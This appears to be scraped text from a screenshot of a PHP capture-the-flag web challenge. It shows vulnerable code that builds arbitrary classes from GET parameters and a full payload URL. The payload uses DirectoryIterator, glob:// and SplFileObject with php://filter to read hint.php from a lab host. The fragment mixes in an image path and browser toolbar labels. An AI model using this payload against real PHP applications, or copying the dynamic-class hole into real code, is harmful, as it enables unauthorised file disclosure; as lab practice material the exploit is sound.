 <?php
highlight_file(__FILE__);
//hint.php
foreach ($_GET as $value) {
if(preg_match("/flag/",$value)){
die("不可以看flag啦，阿sir");
}
}
$a = new $_GET['class1']($_GET['a']);$b = new $_GET['class2']($_GET['b']);
if ($a !== $b and md5($a)===md5($b))
{
echo new $_GET['class3']($_GET['c']);
}
PD9waHAKZWNobyAibm8gaGludCI7CmNsYXNzIGJsdWUKewogICAgcHVibGljICRiMTsKICAgIHB1YmxpYyAkYjI7CgogICAgZnVu
Elements Console Network Sources Performance Memory Application Security Lighthouse Recorder HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://10.10.30.13:32888/?
class1=DirectoryIterator&a=glob://f*&class2=DirectoryIterator&b=glob://f*&class3=SplFileObject&c=php://filter/convert.base64-
encode/resource=hint.php